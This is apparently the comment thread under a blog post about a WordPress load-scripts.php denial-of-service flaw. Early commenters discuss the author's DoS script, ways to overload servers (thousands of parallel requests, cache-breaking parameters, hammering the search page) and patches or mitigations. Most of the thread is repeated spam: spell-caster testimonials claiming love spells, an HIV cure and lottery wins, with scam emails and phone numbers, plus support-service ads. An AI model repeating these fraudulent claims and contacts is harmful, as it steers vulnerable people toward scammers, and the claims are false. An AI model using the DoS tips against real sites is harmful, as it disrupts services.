DeleteHello, well done!
ReplyDeleteI also create a small module to for vulnerability check.
https://twitter.com/Ali_Razmjo0/status/960619392731156480
https://github.com/viraintel/OWASP-Nettacker
Thanks!
DeleteGreat work with the module, i will check this tool later
Works great! Well done Ali
DeleteHELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
Delete1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
Hello Barak, thank you for sharing some knowledge with us mere mortals! Just wondering, where did you learn all these things? I'd like to work with information security someday, but don't know where to start studying.
ReplyDeleteHey, there is many ways to learn about security and it never ends, i am still learning everyday.
DeleteMy tips is to focus of specific subject of security because they are many subjects, in my case, i focused on application security, which i would say that you need really good understanding the protocols (TCP/IP, HTTP), and i think it is really helpful to know developing and writing code.
https://github.com/devcoinfet/doser.py
ReplyDeletegood work man if you see any errors or have a few suggestions let me know, maybe we can merge some of My changes into Yours.
Let me think about that, because this script was designed in order to perform DoS attack in general and not a specific attack.
DeleteAnyway, thanks!
OMG, if you send 9999 requests in parallel, you can down many sites, not only WP (provided that you have enough bandwidth).
ReplyDeleteBut what exactly is this vulnerability? 186 I/O requests? OS will cache files in memory after a few requests. I think you can achieve better results hammering hXXp://your-site/?s=some-random-string - WP uses LIKE to search posts, and this will be much more resource consuming than load-scripts.php.
It is more like ~500, cache-breaker(random-string param) will always help for DoS attacks.
DeleteBut you are not right about that it will be more resource consuming than load-scripts, because load-scripts make the server work harder, due to the fact it performing 181 I/O actions and the response include around 4MB of data.
It looks like you didn't read all the article, you can check it out again.
I did and I tested it on my server.
DeleteThe server responded in ~180 ms (nginx + php-fpm) + 1.5 seconds to download the response (I was on a slow connection). So: 180 ms is how much time php-fpm worked, 1.5 seconds - nginx. Yes, this is an issue if you use mod_php and Apache in prefork but the same way you can DoS even index.php.
> But you are not right about that it will be more resource consuming than load-scripts, because load-scripts make the server work harder, due to the fact it performing 181 I/O actions and the response include around 4MB of data.
Just benchmark :-) 181 I/O actions could be critical for the very first response if you are on a low-end VPS, after that the OS will put the files to the cache and I/O impact will be lower.
MySQL search will affect both CPU (search for random string across all posts - MySQL will be unable to use indexes, at most it will use Turbo-Boyer-Moore algorithm) and I/O (database reads).
> cache-breaker(random-string param)
With 9999 parallel requests (like in your example) you can DoS any misconfigured server, even simple PHP file with echo 'Hello world': if the server uses Apache + prefork, this will exhaust RAM on forks, if this is php-fpm, this will make all workers busy.
You are so right, thank you. I mean you have file cache and a lot of other caches, and a lot of websites have cloudlfare or WAF these days, you really can't DDOS 29% of the WWW with this more likely 0.1% that is really poorly configured..
DeleteI got an error
ReplyDeleteTraceback (most recent call last):
File "doser.py", line 1, in
import requests
ImportError: No module named requests
you should install requests module:
Deletepip install requests
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
Delete1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
Hi. Thanks for the info. If I have only Cpanel access, which files do I need to change?
ReplyDeleteSo far I added two lines to the wp-login.php
and remove aloms all lines from noop.php
Which made the /wp-admin/load-scripts.php page to give 500 error instead of Blank screen.
any more changes?
If you have to ask this kind of question, this is above your understanding. The fact that you just deleted the contents of a WP core file indicates you should leave this alone and just install a good security plugin on your website.
DeletePlease use the bash file i created to patch. it is not recommended to patch it by yourself, you can easily cause errors.
Deleteyou should add only one line to wp-login.php
and not removing all noop functions, you should leave the get_file function there.
Hi! WordPress team often refuses a lot of issues like this. It seems there is a solution as a plugin though: https://wordpress.org/plugins/wp-cerber/
DeleteHello
ReplyDeletewhile trying to run the Dos tool i am getting a syntax error "missing paranthesis in call to print Did you mean print(t ' etcc.. on line 15
Any solution for this?
That's probably because you're trying to run OP's code with Python 3 instead of Python 2. Try changing line 15 to:
Delete"print("\n" + msg + " after %i requests" % request_counter)"
(without the quotes).
This is interesting and I'll patch against this but if this this isn't rolled into the WP core isn't going to be overwritten with every WP release?
ReplyDeleteYes, youll need to run the patch script each upgrade.
DeleteThere are other ways to mitigate this like restrict wp-admin with password or just map it to unknown path.
I think mapping wp-admin to an unknown path is not a good idea because an attacker using Dirb or another scanner could easily crawl the url, don't you think?
DeleteHello? I'm Brazilian, and I'm sorry for using google translator. I'm a bit scared with wordpress insecurity notes lately, and I'm sysadm on my own shared server.
ReplyDeleteI currently offer my clients only one wordfence plugin that already has a firewall.
could you give me tips on how to protect my official blog from the provider company since I do not program very well in php languages?
blog.hostcuritiba.net.br
I accept suggestions, tips or procedures to perform on wordpress.
Thank you!
Is there a fix for WordPress IIS installations?
ReplyDeleteI use this plugin to protect my WP: https://wordpress.org/plugins/wp-cerber/
DeleteNot really, you can see what changes i made on Github and perform the same to you, but make it on staging environment because you might cause some problems.
DeleteI tried the changes in the windows environment and it doesn't work. The plugin WP-Cerber doesn't work either. I'll need to figure out another way to allow access to the wp-admin folder to logged in users.
DeleteThis comment has been removed by a blog administrator.
ReplyDeleteThere was a problem with Wordpress for automatic update, our blog reports that the team of developers are working for the adjustment, since it occurred with the current version after upgrade.
ReplyDeleteI believe that soon they have a solution to give continuity in automatic updating core updates.
This comment has been removed by the author.
ReplyDeleteHi,
ReplyDeleteA temporary patch may be applied using modsecurity as mentioned here
https://www.networks.guru/2018/02/11/patching-wordpress-dos-vulnerability-cve-2018-6389-using-modsecurity/
This should be a viable solution until a fix is released
Looks good :)
Deletehey guys it try it in version 4.9.3 but dosent work i have this error 'load%5B%5D' unknow into commend not found why ?
ReplyDeleteThis comment has been removed by the author.
ReplyDeleteLarge parameters and repeated requests should be automatically throttled by a WAF. It's 2018, if you don't have a WAF then it's natural selection at this point.
ReplyDeletehey barak, why are you removing empty functions from noop.php , there is no need to do so in all the newer versions i checked?
ReplyDeleteTo avoid redecleration errors, these functions i removed are already declared on admin.php file
Deleteits Amazing :)
ReplyDeleteHere's a brief post on mitigating this vulnerability if you're using lighttpd:
ReplyDeletehttps://www.yukei.net/2018/03/mitigating-cve-2018-6389-wordpress-dos-attack-with-lighttpd/
This comment has been removed by a blog administrator.
ReplyDeleteHello, I am Demetria Rogers. After being in relationship with my husband for years, he broke up with me. I did everything within my reach to bring him back but all was in vain, I wanted him back so badly because of the love I had for him, I begged him with everything, I made promises but he refused. I explained my problem to my friend and she suggested that I should rather contact a spell caster that could help me cast a spell to bring him back , I had no choice than to try it. I messaged the spell caster, and he assured me there was no problem and that everything will be okay before three days. He cast the spell and surprisingly on the second day, my husband called me. I was so surprised, I answered the call and all he said was that he was so sorry for everything that had happened He wanted me to return to him. He also said he loved me so much. I was so happy and went to him that was how we started living together happily again. The spell casters email is : drjazazasolution@gmail.com. You can email him if you need his assistance in your relationship or any other Case.
ReplyDeleteDoctor Jazaza could help you with the following:
1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
8.) You want to be promoted in your office/ Lottery spell
9) want to satisfy your lover
Contact this great man if you are having any problem for a lasting solution
through drjazazasolution@gmail.com
Hello, I am Demetria Rogers. After being in relationship with my husband for years, he broke up with me. I did everything within my reach to bring him back but all was in vain, I wanted him back so badly because of the love I had for him, I begged him with everything, I made promises but he refused. I explained my problem to my friend and she suggested that I should rather contact a spell caster that could help me cast a spell to bring him back , I had no choice than to try it. I messaged the spell caster, and he assured me there was no problem and that everything will be okay before three days. He cast the spell and surprisingly on the second day, my husband called me. I was so surprised, I answered the call and all he said was that he was so sorry for everything that had happened He wanted me to return to him. He also said he loved me so much. I was so happy and went to him that was how we started living together happily again. The spell casters email is : drjazazasolution@gmail.com. You can email him if you need his assistance in your relationship or any other Case.
ReplyDeleteDoctor Jazaza could help you with the following:
1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
8.) You want to be promoted in your office/ Lottery spell
9) want to satisfy your lover
Contact this great man if you are having any problem for a lasting solution
through drjazazasolution@gmail.com
I want the world to know about the great Chief Priest of Iseh River Shrine called PRIEST AGBAKA, he has the perfect solution to relationship issues and marriage problems using his spiritual powers from ISEH GODDESS. The main reason why i went to PRIEST AGBAKA was for solution on how i can get my husband back because in recent times i have read some live testimonies on the internet about PRIEST AGBAKA and i was so pleased which made me decide to seek for assistance from him on his email [ ISEHSPIRITUALTEMPLE@GMAIL.COM ]. He did a perfect job by casting a spiritual love spell on my husband and made him to return back to me. PRIEST AGBAKA told me that the great Iseh river love spell would take effect on my husband within the next 4 hours after the spell was done, but i was so desperate that i couldn't wait 2 hours after the spell. i immediately messaged my husband on Facebook, and i was surprised that my husband who hasn't responded to my calls and messages for 8 months since we separated replied immediately to me and asked for my phone number. i sent it to him and in few seconds he called me and started begging for forgiveness. It a great Miracle and i will not stop publishing the name of PREIST AGBAKA and the ISEH River Shrine on the net because of the good work he is doing. I will drop his contact for the usefulness of those that needs his help. His Email PRIEST AGBAKA "CONTACT via [ isehspiritualtemple@gmail.com and +2348103710768]. You can contact him today and get your problem solved.
ReplyDeleteNice Share !
ReplyDeleteI was testing this on a site and was able to reproduce this successfully but after I reported this issue to the site and tested it other day I was getting Response code as "304" but they told me they haven't made any fix on this issue .
So am I missing some point there ?
The most effective method to Solve MySQL Password Issue through MySQL Technical Support
ReplyDeleteIn the event that you are new client on MySQL at that point confronting secret word issue in regards to MySQL is basic thing. This issue is for the most part looked by several of clients. On the off chance that you need to dispose of this issue than basically take after the guidelines which are given here: first you need to stop the administration after that begin the administration with banner to skip authorizations. Presently interface with MySQL and refresh secret key. By attempting these means you can without much of a stretch take care of your concern generally promptly contact to MySQL Remote Support or MySQL Remote Service for better help.
#mysqlmonitoringsupport #mysqlremoteadminsupport
#mysqlmonitoringservices #MySQLRemoteServices
#MySQLRemoteSupport #MySQLTechnicalSupport
For More Info: https://cognegicsystems.com/
Contact Number: 1-800-450-8670
Email Address- info@cognegicsystems.com
ReplyDeleteI am very happy today with my family. My name is rose sarah living in USA, My husband left me for a good 3 years now, and i love him so much, i have been looking for a way to get him back since then. i have tried many options but he did not come back, until i met a friend that darted me to Dr.Jude a spell caster, who helped me to bring back my husband after 2 weeks. Me and my husband are living happily together today, That man is great, you can contact him via email liberationlovespell@gmail.com… Now i will advice any serious persons that found themselves in this kind of problem to contact him now a fast solution without steress.. He always hello, now i call him my father.contact him now he is always online email (liberationlovespell@gmail.com) or contact him on his whatsapp mobile line +2348034062173
ReplyDeleteI am very happy today with my family. My name is rose sarah living in USA, My husband left me for a good 3 years now, and i love him so much, i have been looking for a way to get him back since then. i have tried many options but he did not come back, until i met a friend that darted me to Dr.Jude a spell caster, who helped me to bring back my husband after 2 weeks. Me and my husband are living happily together today, That man is great, you can contact him via email liberationlovespell@gmail.com… Now i will advice any serious persons that found themselves in this kind of problem to contact him now a fast solution without steress.. He always hello, now i call him my father.contact him now he is always online email (liberationlovespell@gmail.com) or contact him on his whatsapp mobile line +2348034062173
My husband packed out of the house to live with another woman who he meet at work and he send me divorce papers. I did not want divorce because i love my husband very much and i dont want my family to break apart. I suspected the woman use a spell to tie my husband so he cannot return to his family. I was searching for tips on how to win my husband back and i came across a comment which says Dr Kala helped her to recover her husband back after several months of breakup and i took the email of Dr Kala that was present on the comment and emailed him about my problem and he replied back to me and help me to recover my husband back within two days and right now my husband is back with me and he is even more loving than before. You can also contact Dr Kala for help on his email: kalalovespell@gmail.com or you can call and whatsapp him on +2347051705853 his website is http://drkalalovespell.webs.com. Dr Kala is the best spell caster and i am very happy to testify of his good work.
ReplyDelete
ReplyDeleteI am very happy today with my family. My name is rose sarah living in USA, My husband left me for a good 3 years now, and i love him so much, i have been looking for a way to get him back since then. i have tried many options but he did not come back, until i met a friend that darted me to Dr.Jude a spell caster, who helped me to bring back my husband after 2 weeks. Me and my husband are living happily together today, That man is great, you can contact him via email liberationlovespell@gmail.com… Now i will advice any serious persons that found themselves in this kind of problem to contact him now a fast solution without steress.. He always hello, now i call him my father.contact him now he is always online email (liberationlovespell@gmail.com) or contact him on his whatsapp mobile line +2348034062173
ReplyDeleteI am very happy today with my family. My name is rose sarah living in USA, My husband left me for a good 3 years now, and i love him so much, i have been looking for a way to get him back since then. i have tried many options but he did not come back, until i met a friend that darted me to Dr.Jude a spell caster, who helped me to bring back my husband after 2 weeks. Me and my husband are living happily together today, That man is great, you can contact him via email liberationlovespell@gmail.com… Now i will advice any serious persons that found themselves in this kind of problem to contact him now a fast solution without steress.. He always hello, now i call him my father.contact him now he is always online email (liberationlovespell@gmail.com) or contact him on his whatsapp mobile line +2348034062173
How I Got My Ex Husband Back... I am Sandra Barfinder by name. Greetings to every one that is reading this testimony. I was rejected by my husband after three(3) years of marriage just because another woman had a spell on him and he left me and the kid to suffer. one day when i was reading through the web, i saw a post on how this spell caster on this address sharajasid@gmail.com helped a woman to get back her husband and i gave him a reply to his address and he told me that a woman had a spell on my husband and he told me that he will help me and after 5 days that i will have my husband back. i believed him and today i am glad to let you all know that this spell caster have the power to bring lovers back. because i am a living witness. Thanks to Dr.sharaja. You can reach him via
ReplyDeleteContact -
Email: sharajasid@gmail.com
Telephone: +2349066376197
WhatsApp No: +2349066376197
How do I Solve MySQL Error While Loading the Image? Contact to MySQL Technical Support
ReplyDeleteAt whatever point you open a neighborhood association in MySQL a blunder has happening while at the same time stacking the picture. In the event that you have a similar picture related issue in MySQL at that point instantly attempts to contact MySQL Enterprise Backup or MySQL Remote Support. At Cognegic we give 24*7 specialized help and direction, proactive checking of your whole MySQL, and updates. With our MySQL Remote Service you will get finish tried and true and completely coordinated administration. For More Info: https://cognegicsystems.com/
Contact Number: 1-800-450-8670
Email Address- info@cognegicsystems.com
Company’s Address- 507 Copper Square Drive Bethel Connecticut (USA) 06801
Call Dr.Dave For Urgent Love Spell +55 (11) 97732-4658
ReplyDeleteI'm Olivia Megan from United State,I'm happy that my husband is back into my life after 2 years of divorce, Dr.Davi brought my husband back today and i am so excited. I got Dr.Davi email online when a lady was testifying about the strong spell caster who restored her marriage then I said to myself since he helped her, he can also help me,so i emailed him and told him the pain that I was going through,and he told me what to do and i did it,Then he did an urgent Love spell for me. 48 hours later, my husband came back home and with lots of love and joy,and he apologized for his mistake,and for the pain he caused me. Then from that day,our marriage was now stronger than how it were before, All thanks to Dr.Davi. Our family is complete again. If you are going through Divorce/Broke-up since Dr.Davi helped me, he can also help you..email him at: Spelltemple@fastmail.com,Thank you Dr Davi for saving my broken Marriage and brought my husband back to me.
Email him: Spelltemple@fastmail.com Call him now +55 (11) 97732-4658
Call Dr.Dave For Urgent Love Spell +55 (11) 97732-4658
ReplyDeleteI'm Olivia Megan from United State,I'm happy that my husband is back into my life after 2 years of divorce, Dr.Davi brought my husband back today and i am so excited. I got Dr.Davi email online when a lady was testifying about the strong spell caster who restored her marriage then I said to myself since he helped her, he can also help me,so i emailed him and told him the pain that I was going through,and he told me what to do and i did it,Then he did an urgent Love spell for me. 48 hours later, my husband came back home and with lots of love and joy,and he apologized for his mistake,and for the pain he caused me. Then from that day,our marriage was now stronger than how it were before, All thanks to Dr.Davi. Our family is complete again. If you are going through Divorce/Broke-up since Dr.Davi helped me, he can also help you..email him at: Spelltemple@fastmail.com,Thank you Dr Davi for saving my broken Marriage and brought my husband back to me.
Email him: Spelltemple@fastmail.com Call him now +55 (11) 97732-4658
I read some testimonies about a love spell caster by dr patrick on how he has helped lots of people in bringing back their ex lovers within 48hours, Sincerely I was just thinking if that was real and if this man could really help bring back my lover whom I love so much. I decided to contact him because I love my boyfriend very much and we have been apart for a couple of months I really missed him so much, I have tried all other means to get him back but couldn’t.I contacted dr patrick and he told me that my ex will come back to me in the next 48 hours,dr patrick released him up to know how much i loved and wanted him. And opened his eyes to picture how much we have share together. My ex is now back to me again.As I`m writing this testimony right now I`m the most happiest girl on earth and me and my boyfriend is living a happy life and our love is now stronger than how it were even before our break up.All thanks goes to dr patrickt for the excessive work that he has done for me by helping me to get back with my ex boyfriend. I would like to drop dr patrick mail address and hope you see this testimony and contact him if you have a lover that you really want back so badly, His mail: drpatrickspellcaster@gmail.com or drpatrickspellcaster@yahoo.com or you can call him on his phone :+2347052303148
ReplyDeleteYou are including better information. Regarding this topic in an effective way. Thank you so much.
ReplyDeletePHP Training in Gurgaon
Effective love spell to get your lost lover back/stop divorce/save broken marriage
ReplyDeleteHey guys, I'm so excited of getting my husband back after he left me and our 3 kids for another woman. After 2 years of marriage, me and my husband has been into one quarrel or the other until he finally left me and moved to California to be with another woman. i felt my life was over and my kids thought they would never see their father again. i tried to be strong just for the kids but i could not control the pains that torments my heart, my heart was filled with sorrows and pains because i was really in love with my husband. Every day and night i think of him and always wish he would come back to me, I was really upset and i needed help, so i searched for help online and I came across a website that suggested that DR PATRICK can help get ex back fast. So, I felt I should give him a try. I contacted him and he told me what to do and i did it then he did a (Love spell) for me. 28 hours later, my husband really called me and told me that he miss me and the kids so much, So Amazing!! So that was how he came back that same day,with lots of love and joy,and he apologized for his mistake,and for the pain he caused me and the kids. Then from that day,our Marriage was now stronger than how it were before,All thanks to DR PATRICK. he is so powerful and i decided to share my story on the internet that DR PATRICK real and powerful spell caster who i will always pray to live long to help his children in the time of trouble, if you are here and you need your Ex back or your husband moved to another woman, do not cry anymore, contact this powerful spell caster now. Here’s his contact: Email him at drpatrickspellcaster@gmail.com ,you can also call him or add him on Whats-app: +2347052303148
i want to testify about the great spell caster called Dr Azuka my husband and i have been married for 5 years now we don't have a child and the doctor told us i can't give birth because my womb have been damaged due to wrong drugs prescription this got me so worried and my husband was not happy so he decided to get married to another girl and divorce me i was so sad i told my friend about it she told me about a powerful spell caster she gave me his email address well i never believe in it that much though i just decided to give him a try and he told me it will take 24hrs to get my husband back to me and i will get pregnant i doubted him the 3rd day my husband came back to me and was crying he said he didn't want the divorce anymore 3 weeks after the doctor confirmed that i was pregnant he can also help you contact him at
ReplyDeleteDr.azukasolutionhome@yahoo.com or Dr.azukasolutionhome@gmail.com
WhatsApp +2348132777335
Hello,
ReplyDeleteI'm Dr Ogudugu a real and genuine spell caster with years of experience in spell casting and an expert in all spells, i specialize exclusively in LOVE SPELL/GET YOUR EX LOVER BACK, FRUIT OF THE WOMB SPELL, HIV CURE SPELL, BECOMING A MERMAID SPELL, BECOMING A VAMPIRE SPELL, SAVE CHILD BIRTH SPELL. If you have any problem and you need a real and genuine spell caster to solve your problems, contact me now through my personal Email Address...Note-you can also Call and WhatsApp.
Contact me -
Email: greatogudugu@gmail.com
Phone No: +2348139793075
WhatsApp No: +2348139793075
My testimony on how i won £4,000,000 with the great help of Dr Davi powerful lottery spell: Call him +55 (11) 97732-4658
ReplyDeleteIt's unbelievable how fortunate I feel after finding your website. For the past 14 years, I have been looking for a way on how i will win lottery. Money situation was one of the biggest problem to me. I had a huge amount of debt and I didn't know what to do. Out of complete and total desperation, I contacted many of those so-called individuals who promised powerful magic to win the lottery, witchcraft or black magic. None of them worked and none were as wonderful, affectionate and warm as Dr Davi has been. He is definitely different from the others and I felt immediate hope and strength from hearing about the promises he had to offer. He carries an air of purity and divine strength that is as pure as fresh snow on the ground. I requested Dr Davi most powerful spells and I was relieved right away that I had someone to solve my problems for me. His spells worked wonders,i won (Four Million pounds) my money troubles resolved itself after winning the lottery. My life change over night,i now have my own house and two cars,also i am free from my debts. Dr Davi, I have no idea what I would have done without you being there to help me out. If you are there and you need a powerful magic to win the lottery,Dr. Davi is the right person you need to trust and work with,i promise you that you will also win and share your own testimony. You can contact him via email:
Spelltemple@fastmail.com Call or text him +55 (11) 97732-4658
My testimony on how i won £4,000,000 with the great help of Dr Davi powerful lottery spell: Call him +55 (11) 97732-4658
ReplyDeleteIt's unbelievable how fortunate I feel after finding your website. For the past 14 years, I have been looking for a way on how i will win lottery. Money situation was one of the biggest problem to me. I had a huge amount of debt and I didn't know what to do. Out of complete and total desperation, I contacted many of those so-called individuals who promised powerful magic to win the lottery, witchcraft or black magic. None of them worked and none were as wonderful, affectionate and warm as Dr Davi has been. He is definitely different from the others and I felt immediate hope and strength from hearing about the promises he had to offer. He carries an air of purity and divine strength that is as pure as fresh snow on the ground. I requested Dr Davi most powerful spells and I was relieved right away that I had someone to solve my problems for me. His spells worked wonders,i won (Four Million pounds) my money troubles resolved itself after winning the lottery. My life change over night,i now have my own house and two cars,also i am free from my debts. Dr Davi, I have no idea what I would have done without you being there to help me out. If you are there and you need a powerful magic to win the lottery,Dr. Davi is the right person you need to trust and work with,i promise you that you will also win and share your own testimony. You can contact him via email:
Spelltemple@fastmail.com Call or text him +55 (11) 97732-4658
This is a testimony that i will tell to every one to hear. i have been
ReplyDeletemarried four 4years and on the fifth year of my marriage, another woman had
a spell to take my lover away from me and my husband left me and the kids
and we have suffered for 2years until i meant a post where this man Dr,landy
have helped someone and i decided to give him a try to help me bring
my love Husband home and believe me i just send my picture to him and that
of my husband and after 48hours as he have told me, i saw a car drove into
the house and behold it was my husband and he have come to me and the kids
and that is why i am happy to make every one of you in similar to met with
this man and have your lover back to your self His
email: landylovespell@gmail.com or landylovespell@yahoo.com you can also contact him or whatspp him on
this+2347053160384 thank so much
Contact Dr Sambo now for Lottery Spell winning numbers Email: divinespellhome@gmail.com
ReplyDeleteMy name is Adrienne Bernardo I Live in:New Jersey, I am 55 years old,I want you to know how Dr Sambo helped me, he is do generous with lottery winning numbers, early this year 2018 I contacted him for a Canadian lottery number, he gave me and I won $750,000,000 SEVEN HUNDRED AND FIFTY MILLION DOLLARS I still can’t believe people could have this kind of powers in this modern days. Dr Sambo is the best, he put a smile on my face and my family is rich now. Everybody must be rich, contact Dr Sambo for lucky winning numbers and be rich all your life. Contact him now, it doesn’t matter where you are ,it doesn’t matter your status in life,just contact him and he will sully help you okay... Email: divinespellhome@gmail.com or divinespellhome@yahoo.com
Dr. Sambo Whats,App.+2348145810121
My Dear friends online, My name is amanda bella And i live in USA, ohio, I have to give this miraculous testimony, which is so unbelievable until now. I had a problem with my Ex husband 2 years ago, which lead to our break up. I was not myself again, i felt so empty inside me, my love and financial situation became worst, until a close friend of mine told me about a spell caster who helped her in the same problem too his name is Doctor Jude. I email the spell caster and i told him my problem and i did what he asked of me, to cut the long story short. Before i knew what was happen, less than two days my husband gave me a call and told me that he was coming back to me i was so happy to have him back to me. The most interesting part of the story is that am pregnant. Thanks to Doctor jude for saving my marriage and for also saving others own too. Continue your good work, If you are interested to contact the great spell caster email address: liberationlovespell@gmail.com or contact him on whatsapp +2348034062173
ReplyDeleteMy Dear friends online, My name is amanda bella And i live in USA, ohio, I have to give this miraculous testimony, which is so unbelievable until now. I had a problem with my Ex husband 2 years ago, which lead to our break up. I was not myself again, i felt so empty inside me, my love and financial situation became worst, until a close friend of mine told me about a spell caster who helped her in the same problem too his name is Doctor Jude. I email the spell caster and i told him my problem and i did what he asked of me, to cut the long story short. Before i knew what was happen, less than two days my husband gave me a call and told me that he was coming back to me i was so happy to have him back to me. The most interesting part of the story is that am pregnant. Thanks to Doctor jude for saving my marriage and for also saving others own too. Continue your good work, If you are interested to contact the great spell caster email address: liberationlovespell@gmail.com or contact him on whatsapp +2348034062173
ReplyDeleteMy Dear friends online, My name is amanda bella And i live in USA, ohio, I have to give this miraculous testimony, which is so unbelievable until now. I had a problem with my Ex husband 2 years ago, which lead to our break up. I was not myself again, i felt so empty inside me, my love and financial situation became worst, until a close friend of mine told me about a spell caster who helped her in the same problem too his name is Doctor Jude. I email the spell caster and i told him my problem and i did what he asked of me, to cut the long story short. Before i knew what was happen, less than two days my husband gave me a call and told me that he was coming back to me i was so happy to have him back to me. The most interesting part of the story is that am pregnant. Thanks to Doctor jude for saving my marriage and for also saving others own too. Continue your good work, If you are interested to contact the great spell caster email address: liberationlovespell@gmail.com or contact him on whatsapp +2348034062173
ReplyDeleteGood day everybody, I’m Flora Today has being the most happiest day of my life after 6 months of sadness and sorrow without being with the one i love. I tried all my possible best to make sure i make my husband happy but it never seems to work out well, it was like I’m doing everything in vain but all thanks to James Hydrick for coming to change all my worries and sadness to Joy. i knew this great man when i read some wonderful reviews about him on how he has helped a lots of people on their relationship problems, i was reading a magazine which then i saw great testimonies on how he has helped some women to reunite their homes and husbands. so, i decided not to waste time and i contacted him via: his email and he told me not to worry that he assures me that within 48 hours everything would be sorted out, i believed James Hydrick so much because i believe he can’t fail me and i sent him all my details. Truly James Hydrick never failed me, my husband who left me for good 6 months came back to me apologizing and asking for forgiveness. since then, My husband and i have been living happily, James Hydrick reunited us together with his love spells. Thank you so much James Hydrick for your powerful spells. expressions are not sufficient to say thank you. here is his email address divine.spells@yahoo.com just in-case you have any below problems and i believe he will surely solve yours just the way he solved mine.
ReplyDelete(1) If you want your ex back.
(2) you need a divorce in your relationship.
(3) You want to be promoted in your office.
(4) You want women & men to run after you.
(5) If you want a child.
(6) You want to be rich.
(7) You want your husband or wife to be yours forever.
(8) If you need financial stance.
(9) If you are barren and want to have a child.
Hi everyone I'm HAPPY and am here to share the wonderful work of Dr Adoda did for me. After 5 years in my marriage with my husband with 2 kids, my husband started acting weird and going out with other ladies and showed me cold love, on several occasions he threatens to divorce me if I dare question him about his affair with other ladies, I was totally devastated and confused until i read about a testymoney of Dr Adoda on the internet who help people with relationship and marriage problem. At first I doubted if such thing ever exists but decided to give it a try, when I contact him, he helped me cast a love spell and within 48hours my husband came back to me and started apologizing, now he has stopped going out with other ladies and his with me for good and for real. Contact this great love spell caster for your relationship or marriage problem to be solved today via email: adodalovespelltemple@gmail.com 0r whatsapp him on +2348112825421. You can as well click on this link ( https://youtu.be/bct3VhtQhqI ) to watch his video on YouTube or website ( http://Adodalovespelltemple.site123.me ) if you have similar problem, or any solution you may need help ,Good Luck to anyone who find this man.
ReplyDeleteReal And Urgent Spell Caster Reviews To Solve Your Relationship Problem Dr Davi..
ReplyDeleteI am from Canada, I have great joy in me as i am writing this testimony about the great man called Dr. Davi When my lover left me i never taught that i will be able to get her back after all she put me through, But i am so happy that after the interference of Dr. Davi i was able to get my lover back within 48hours. Are you going through a break-up or divorce? Do you need your Ex back fast? Don't cry anymore, contact Dr Davi powerful Love spell that work fast now!! I was hurt and heart broken when my lover breakup with me, and i could not know what next to do again, I love my girlfriend so much but she was cheating on me with another man and this makes her break up with me so that she can be able to get married to the other man and this guy use witchcraft on my girlfriend to make her hate me and our kids and this was so critical and uncalled-for. I went to Florida to see a friend and who was having the same problem with me but she later got her husband back with the Same Dr. Davi love spell. She told me that Dr Davi help with love spell in getting back lost lover back, and i decided to contact the same Dr Davi and he told me what is needed to be done for me to have my woman back. To my surprise my lover really called me and told me that she miss me so much, Oh My God! i was so excited, and today i am happy with my woman again and we are joyfully living together as one big family and i thank the powerful spell caster Dr Davi for bringing back my lover and i decided to share my story on the internet that Dr Davi is the best spell caster online who i will always pray to live long to help his children in the time of trouble, If you have any problem contact Dr Davi and i guarantee you that he will help you,Email him at:
Email: Spelltemple@fastmail.com
Call him: +55 (11) 97732-4658
Real And Urgent Spell Caster Reviews To Solve Your Relationship Problem Dr Davi..
